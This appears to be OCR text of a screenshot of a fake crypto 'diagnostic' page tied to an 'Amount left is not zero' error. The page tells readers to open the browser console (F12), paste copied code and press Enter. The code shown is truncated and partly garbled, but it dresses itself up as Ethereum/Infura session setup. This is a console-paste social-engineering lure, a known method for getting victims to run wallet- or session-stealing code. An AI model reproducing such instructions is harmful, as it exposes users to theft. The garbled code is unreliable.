
DIAGNOSTIC_CORE_V4.8
Identification of
Amount left is not zero
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: omqqtcx69lg

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Amount left is not 
zero (Hash: 0xbee49cb8)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-512"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Uint
8Array(29)}, seed, {name:"AES-GCTR",lengt